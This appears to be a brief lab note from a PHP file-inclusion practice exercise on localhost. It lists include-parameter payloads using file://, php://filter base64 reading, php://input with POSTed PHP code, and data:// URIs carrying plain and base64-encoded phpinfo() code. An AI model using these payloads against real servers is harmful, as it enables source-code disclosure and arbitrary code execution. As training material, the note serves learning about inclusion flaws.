 less-1
file://
http://localhost/include/less-1.php?file=file://C:/phpstudy_pro/WWW/include/phpinfo.txt
(使用绝对路径)
php://filter
http://localhost/include/less-1.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.txt
php://input
http://localhost/include/less-1.php?file=php://input
post:<?php phpinfo();?>
data://
http://localhost/include/less-1.php?file=data://text/plain,<?php phpinfo();?>
http://localhost/include/less-1.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+